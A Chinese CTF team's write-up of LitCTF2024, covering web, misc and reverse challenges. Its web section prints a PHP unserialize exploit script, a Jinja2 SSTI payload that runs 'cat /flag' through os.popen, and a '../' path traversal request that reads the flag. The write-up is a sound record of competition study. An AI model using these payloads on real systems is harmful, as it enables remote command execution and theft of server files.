LitCTF2024 what can i say队伍WriteUp

2024-08-23 · 3 min read

没大有时间打,就做了几个简单题(水一篇文章)

WEB

SAS - Serializing Authentication System

解题人员:certStone

题目代码:

<?php

class User {

public $username;

public $password;

function __construct($username, $password) {

$this->username = $username;

$this->password = $password;

}

function isValid() { return $this->username === 'admin' && $this->password === 'secure_password'; }

}

$user = unserialize(base64_decode($data));

签到题,创建一个符合要求的类,序列化再base64编码即可

exp:

<?php

class User {

public $username ='admin';

public $password = 'secure_password';

}

$user = new User();

echo base64_encode(serialize($user)); //Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjE1OiJzZWN1cmVfcGFzc3dvcmQiO30= 填到输入框即为$data



一个....池子?

解题人员:certStone

测试输入{{6*7}}发现输出42,显然存在SSTI模板注入漏洞

没有任何过滤,直接随便用个payload就能打

payload:

{{''.__class__.__base__.__subclasses__()[367].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}



高亮主题(划掉)背景查看器

解题人员:certStone

观察网络流量发现选择主题时会有POST请求,请求体如theme=theme3.php,猜测此处有文件包含漏洞。

将请求体改为theme=../../../../../../../flag即可获取flag

Misc



涐贪恋和伱、甾―⑺dé毎兮毎秒

解题人员:certStone

lsb隐写,随波逐流一把梭直接秒了



原铁,启动

解题人员:ber11



根据题目描述,图片上的文字很明显是原神和星铁的文字,上网搜找原神星铁文字对照表,解出flag

LitCTF{good_gamer}

舔到最后应有尽有

解题人员:ber11



一眼base隐写,puzzlesolver直接一把梭







盯帧珍珠

解题人员:ber11

直接猜gif,直接把文件扩展名改为gif,然后喂给在线工具拆分帧

https://uutool.cn/gif2img/

总共四个部分,连起来即flag

你说得对,但__

解题人员:certStone

binwalk检测到包含其他文件,分离之。

得到的四张图片拼起来,扫码即得flag

Reverse



编码喵

解题人员:ber11

ida打开。shift+f12看字符串

查看到一段base64编码和一个长度为64的字符串,可知是base64换表

直接用在线工具http://web.chacuo.net/netbasex